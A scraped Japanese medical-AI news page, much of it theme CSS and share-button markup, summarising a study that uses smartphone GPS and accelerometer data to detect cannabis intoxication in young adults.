.td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F09%2F27%2F9046%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%83%95%E3%82%A9%E3%83%B3%E3%81%AB%E3%82%88%E3%82%8B%E5%A4%A7%E9%BA%BB%E4%B8%AD%E6%AF%92%E3%81%AE%E6%A4%9C%E5%87%BA&url=https%3A%2F%2Faitimes.media%2F2021%2F09%2F27%2F9046%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=スマートフォンによる大麻中毒の検出&body=https://aitimes.media/2021/09/27/9046/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/iStock-1216315312.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/iStock-1216315312-696x392.jpg" srcset="https://aitimes.media/wp-content/uploads/iStock-1216315312-696x392.jpg 696w, https://aitimes.media/wp-content/uploads/iStock-1216315312-300x169.jpg 300w, https://aitimes.media/wp-content/uploads/iStock-1216315312-1024x576.jpg 1024w, https://aitimes.media/wp-content/uploads/iStock-1216315312-768x432.jpg 768w, https://aitimes.media/wp-content/uploads/iStock-1216315312-1068x601.jpg 1068w, https://aitimes.media/wp-content/uploads/iStock-1216315312-746x420.jpg 746w, https://aitimes.media/wp-content/uploads/iStock-1216315312.jpg 1365w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>米スティーブンス工科大学やラトガーズ大学などの共同研究チームは、スマートフォンのセンサーデータを利用し、実世界環境での大麻中毒エピソードを特定する機械学習モデルを構築した。研究成果は短報として<a href="https://www.sciencedirect.com/journal/drug-and-alcohol-dependence">Drug and Alcohol Depedence誌</a>に収載され、中毒患者の検出と管理に新たな可能性を示している。</p>
<p>チームの<a href="https://www.sciencedirect.com/science/article/abs/pii/S0376871621004671">研究論文</a>によると、週に2回以上の大麻使用があるペンシルベニア州ピッツバーグの若年成人（18-25歳）を対象として、最大30日間に渡るデータ収集を行ったという。これには1日3回の電話による聞き取り調査、自己申告によると大麻使用報告（使用時刻や主観的な大麻酔いの程度等）、スマートフォンセンサーによる連続データ取得などが含まれていた。チームはこれらに基づき、大麻酔いの程度を3段階（酔っていない/わずかに/中等度）に識別する複数の機械学習モデルを検証した。結果、大麻中毒者の日常を反映する可能性のある「時間」を特徴量に組み込むことで、90%の識別精度を達成した。また、主観的な大麻中毒を検出するためのスマートフォン上の重要な指標として、「移動」（GPS）と「動き」（加速度センサー）が同定された。</p>
<p>本研究は「実世界環境における主観的な大麻中毒を、スマートフォンのセンサーを用いて検出することが可能」であることを明らかにした。今後、大麻の使用頻度がそもそも低い群や他の年齢層を含め、多面的なモデルパフォーマンスの評価へと進む必要がある。一方、スマートフォンの普及率と世界的な中毒者数を考えれば社会実装による直接的インパクトが大きく、期待の大きい研究テーマと言える。</p>
<p>関連記事：</p>
<ol>
<li><a href="https://aitimes.media/2021/06/15/8233/">「薬物過剰摂取による死亡」の予測モデル</a></li>
<li><a href="https://aitimes.media/2020/12/08/6729/">「薬物過剰摂取による死亡」の正確な時空間マッピング</a></li>
<li><a href="https://aitimes.media/2020/11/17/6576/">出生前情報からAIで新生児薬物離脱症候群を予測</a></li>
<li><a href="https://aitimes.media/2021/09/21/9011/">AIによるポルノ誘導が健康被害を招く可能性</a></li>
<li><a href="https://aitimes.media/2021/08/18/8748/">野生動物の健康異常警告AIはヒトでのアウトブレイクも検知できるか？</a></li>
</ol>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F09%2F27%2F9046%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%83%95%E3%82%A9%E3%83%B3%E3%81%AB%E3%82%88%E3%82%8B%E5%A4%A7%E9%BA%BB%E4%B8%AD%E6%AF%92%E3%81%AE%E6%A4%9C%E5%87%BA&url=https%3A%2F%2Faitimes.media%2F2021%2F09%2F27%2F9046%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=スマートフォンによる大麻中毒の検出&body=https://aitimes.media/2021/09/27/9046/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/09/27/9039/">がん治療を変革する「ネオアンチゲンの免疫反応予測AI」</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a 